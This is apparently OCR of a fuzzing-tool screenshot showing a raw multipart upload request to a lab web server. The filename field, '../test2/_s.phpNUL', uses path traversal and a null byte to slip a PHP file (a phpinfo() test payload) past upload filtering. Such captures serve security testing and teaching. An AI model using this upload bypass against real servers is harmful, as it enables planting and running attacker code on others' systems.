 Start Fuzzer Filters
Request Results
# Status code URL Generators
0 OK http://192.168.67.139:8080/test/file.php Gen_6 =
Request Response View page Raw Text
Look for: Plain text
1 POST /test/file.php HTTP/1.1
2 Host: 192.168.67.139:8080
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.23) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-us,en;q=0.7,ru;q=0.3
6 Accept-Encoding: gzip,deflate
7 Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
8 Keep-Alive: 115
9 Connection: keep-alive
10 Referer: http://localhost/upl.php
11 Content-Type: multipart/form-data; boundary=---------------------------1014
12 Content-Length: 228
13
14 -----------------------------101412320927450
15 Content-Disposition: form-data; name="test"; filename="../test2/_s.phpNUL"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------10141232092745